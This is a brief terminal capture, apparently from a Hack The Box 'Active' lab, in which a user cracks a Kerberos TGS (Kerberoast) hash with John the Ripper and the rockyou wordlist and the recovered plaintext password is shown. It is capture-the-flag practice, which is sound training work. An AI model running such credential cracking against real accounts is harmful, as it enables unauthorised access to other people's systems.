 ┌──(root㉿kali)-[/home/kali/HTB/active/recon]
└─# nano admin_hash_krb
┌──(root㉿kali)-[/home/kali/HTB/active/recon]
└─# john admin_hash_krb -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:13 DONE (2023-04-23 03:25) 0.07686g/s 809951p/s 809951c/s 809951C/s Tiffani1432..Tiago_18
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali/HTB/active/recon]
└─#